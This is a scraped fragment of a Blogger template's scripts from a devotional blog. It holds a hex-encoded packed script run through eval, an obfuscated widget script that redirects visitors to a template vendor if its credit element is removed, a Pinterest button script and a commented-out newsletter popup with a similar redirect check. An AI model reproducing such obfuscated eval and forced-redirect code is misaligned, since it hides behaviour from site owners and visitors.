65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; 